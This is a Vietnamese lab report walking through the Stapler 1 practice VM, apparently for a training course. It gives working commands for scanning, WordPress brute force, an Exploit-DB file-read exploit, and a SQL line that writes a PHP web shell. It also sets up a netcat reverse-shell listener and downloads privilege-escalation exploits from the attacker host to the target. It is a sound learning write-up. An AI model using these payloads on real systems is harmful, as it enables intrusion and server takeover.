BÁO CÁO THỰC HÀNH
STAPLER 1 – ENUMERATION AND EXPLOITATION

Nguồn tham khảo: Udemy – Lecture 10 (Stapler 1)
Môi trường thực hành: Kali Linux và máy ảo Stapler 1 trong mạng lab nội bộ được cấp phép.

1. Mục tiêu bài lab
Thực hiện quá trình thu thập thông tin, xác định dịch vụ web, kiểm tra WordPress, giành quyền truy cập ban đầu, tạo reverse shell và leo thang đặc quyền lên root trên máy ảo Stapler 1.
Thông tin môi trường thực tế:
Nội dung kiểm tra | Kết quả thực tế | Nhận xét
Máy tấn công | Kali Linux – 192.168.56.105 | Dùng để quét, nhận reverse shell và cung cấp file qua HTTP.
Máy mục tiêu | Stapler 1 – 192.168.56.107 | Máy ảo mục tiêu trong mạng lab.
Dịch vụ web chính | HTTPS cổng 12380 | Chứa WordPress và phpMyAdmin.

2. Dò quét và thu thập thông tin

2.1. Dò địa chỉ IP và quét dịch vụ
netdiscover -i eth1
nmap -p- -A 192.168.56.107
Mục đích: xác định địa chỉ IP của Stapler 1, các cổng đang mở, phiên bản dịch vụ và hệ điều hành. Kết quả cho thấy máy mục tiêu có nhiều dịch vụ, trong đó cổng HTTPS 12380 là hướng kiểm tra chính của bài lab.

Hình 1. Netdiscover xác định máy mục tiêu tại địa chỉ 192.168.56.107.

Hình 2. Nmap quét toàn bộ cổng và nhận diện các dịch vụ đang hoạt động.

2.2. Thu thập ghi chú qua FTP
ftp 192.168.56.107
get note
cat note
Dịch vụ FTP cho phép đăng nhập anonymous. Tệp note được tải về và cung cấp gợi ý về hai tài khoản Elly và John, đồng thời nhắc phải cập nhật thông tin payload. Đây là dữ liệu hỗ trợ cho quá trình enumeration tiếp theo.

Hình 3. Tải và đọc tệp note từ dịch vụ FTP.

2.3. Quét thư mục web HTTPS
dirb https://192.168.56.107:12380
DIRB phát hiện các đường dẫn đáng chú ý như /announcements/, /phpmyadmin/, /robots.txt và /javascript/.

Hình 4. Kết quả DIRB trên cổng HTTPS 12380.
curl -k https://192.168.56.107:12380/robots.txt
Tệp robots.txt cung cấp thêm gợi ý về các thư mục cần kiểm tra.

Hình 5. Nội dung robots.txt.

3. Thu thập thông tin WordPress

3.1. Quét WordPress bằng WPScan
wpscan --url https://192.168.56.107:12380/blogblog/ --enumerate u --enumerate ap --disable-tls-checks
Mục đích: nhận diện phiên bản WordPress, plugin và tài khoản người dùng. Kết quả brute-force trong môi trường lab tìm được các cặp hợp lệ: garry/football, harry/monkey, scott/cookie và kathy/coolgirl. Các tài khoản này xác nhận cơ chế đăng nhập WordPress hoạt động và phục vụ kiểm tra quyền truy cập.

Hình 6. WPScan nhận diện WordPress và thực hiện enumeration.

Hình 7. WPScan tìm thấy các cặp tài khoản/mật khẩu hợp lệ trong môi trường lab.

3.2. Khai thác plugin để đọc wp-config.php
WPScan phát hiện plugin Advanced Video Embed. Script Exploit-DB 39646 được chỉnh URL mục tiêu sang HTTPS của WordPress và bổ sung cơ chế bỏ qua chứng chỉ tự ký.
nano 39646.py
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.56.107:12380/blogblog/"
python2 39646.py

Hình 8. Chỉnh sửa exploit 39646 để làm việc với HTTPS của WordPress.
Exploit tạo một tệp có phần mở rộng .jpeg trong thư mục uploads nhưng nội dung thực tế là mã PHP của wp-config.php. Sau khi tải tệp về và đọc nội dung, thông tin kết nối cơ sở dữ liệu được xác định: DB_USER là root và DB_PASSWORD là plbkac.
wget --no-check-certificate https://192.168.56.107:12380/blogblog/wp-content/uploads/597022742.jpeg
file 597022742.jpeg
cat 597022742.jpeg

Hình 9. Nội dung wp-config.php làm lộ tài khoản cơ sở dữ liệu root/plbkac.

3.3. Đăng nhập phpMyAdmin và tạo web shell
Sử dụng thông tin root/plbkac để đăng nhập phpMyAdmin tại địa chỉ bên dưới. Sau khi đăng nhập, chọn cơ sở dữ liệu WordPress và thực thi câu lệnh SQL ghi tệp shell.php vào thư mục uploads.
https://192.168.56.107:12380/phpmyadmin/
Tài khoản: root
Mật khẩu: plbkac

Hình 10. Trang đăng nhập phpMyAdmin sử dụng thông tin lấy từ wp-config.php.
SELECT "<?php echo shell_exec($_GET['cmd']); ?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/shell.php";
Câu lệnh SQL trên tạo tệp PHP có khả năng nhận tham số cmd. Đây là bước trực tiếp dẫn tới quyền thực thi lệnh trên máy chủ web trong phạm vi lab.

3.4. Kiểm tra thư mục uploads và phpMyAdmin
https://192.168.56.107:12380/blogblog/wp-content/uploads/
https://192.168.56.107:12380/phpmyadmin/
Thư mục uploads cho phép quan sát các tệp đã được tải lên. Trang phpMyAdmin được dùng để quản trị cơ sở dữ liệu của WordPress.

Hình 11. Directory listing của thư mục uploads.
Hình 12. Trang đăng nhập phpMyAdmin.

4. Truy cập ban đầu qua web shell

4.1. Kiểm tra web shell trong thư mục uploads
SELECT "<?php echo shell_exec($_GET['cmd']); ?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/shell.php";
Sau khi thực thi câu lệnh SQL trong phpMyAdmin, truy cập shell.php với tham số cmd để xác nhận khả năng thực thi lệnh hệ thống.
https://192.168.56.107:12380/blogblog/wp-content/uploads/shell.php?cmd=hostname
Kết quả trả về hostname red.initech, xác nhận web shell hoạt động.

Hình 14. Web shell thực thi lệnh hostname thành công.

4.2. Nhận reverse shell
nc -lvnp 4444
Kali mở listener tại cổng 4444. Sau khi gọi payload từ web shell, máy mục tiêu kết nối ngược về Kali.
Kết quả kiểm tra trong shell:
whoami
id
hostname
pwd
python -c 'import pty; pty.spawn("/bin/bash")'
lsb_release -a
uname -a
Kết quả: quyền ban đầu là www-data; hệ điều hành Ubuntu 16.04 LTS; kernel 4.4.0-21-generic i686.

Hình 15. Reverse shell thành công và xác định thông tin hệ điều hành/kernel.

5. Leo thang đặc quyền

5.1. Chuẩn bị và chuyển exploit
Trên Kali, tải gói exploit 39772 và giải nén để lấy exploit.tar và crasher.tar. Sau đó mở HTTP server tại thư mục chứa tệp.
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
unzip 39772.zip
cd /home/kali/39772
python3 -m http.server 8000

Hình 16. Tải và giải nén gói exploit trên Kali.
Từ reverse shell trên Stapler 1, tải các tệp về thư mục /tmp và giải nén.
cd /tmp
wget http://192.168.56.105:8000/exploit.tar
wget http://192.168.56.105:8000/crasher.tar
tar -xvf exploit.tar
tar -xvf crasher.tar
